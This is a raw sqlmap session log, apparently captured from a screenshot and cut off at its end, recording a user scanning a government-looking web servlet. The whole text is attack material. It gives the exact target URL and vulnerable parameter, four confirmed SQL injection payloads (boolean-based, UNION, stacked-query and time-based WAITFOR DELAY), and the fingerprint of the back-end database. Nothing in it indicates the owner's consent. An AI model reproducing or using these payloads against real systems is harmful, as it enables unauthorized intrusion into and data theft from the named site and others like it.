 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.scsn.gov.cn:8080/servlet/kbedit?did=-1 OR 17-7=10" -p did --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:28:28
[18:28:28] [WARNING] it appears that you have provided tainted parameter values
('did=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[18:28:29] [INFO] testing connection to the target URL
[18:28:29] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[18:28:29] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: did (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: did=-1 OR 17-7=10 AND 3678=3678
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: did=-6838 UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(118)+CHAR(
112)+CHAR(113)+CHAR(121)+CHAR(74)+CHAR(76)+CHAR(66)+CHAR(117)+CHAR(83)+CHAR(82)+
CHAR(104)+CHAR(82)+CHAR(102)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(120)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: did=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: did=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--
---
[18:28:29] [INFO] testing Microsoft SQL Server
[18:28:29] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.scsn.gov.cn:8080/servlet/../404.jsp'.
Do you want to follow? [Y/n] n
[18:28:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[18:28:30] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma